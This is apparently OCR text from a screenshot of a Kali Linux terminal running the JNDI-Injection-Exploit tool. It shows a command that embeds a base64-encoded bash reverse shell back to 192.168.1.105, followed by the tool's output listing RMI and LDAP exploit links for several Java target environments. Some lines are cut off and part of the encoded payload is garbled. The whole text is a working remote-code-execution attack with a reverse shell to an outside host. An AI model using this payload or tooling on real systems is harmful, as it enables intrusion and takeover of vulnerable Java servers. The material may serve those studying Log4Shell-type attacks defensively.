 (root㉿kali)-[/home/…/Desktop/Web_Tools/JNDI-Injection-Exploit/target]
# java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo
DA+JjE=}|{base64,-d}|{bash,-i}" -A "192.168.1.105"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=tr
[ADDRESS] >> 192.168.1.105
[COMMAND] >> bash -c {echo,YmFzaCAtaSAgPiYgL2Rldi90Y3AvMTkyLjE2OC4xLjEwNS80
JNDI Links
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/cwmc6k
ldap://192.168.1.105:1389/cwmc6k
Target environment(Build in JDK whose trustURLCodebase is false and have To
rmi://192.168.1.105:1099/46ilyt
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.1.105:1099/y3wamc
ldap://192.168.1.105:1389/y3wamc
Server Log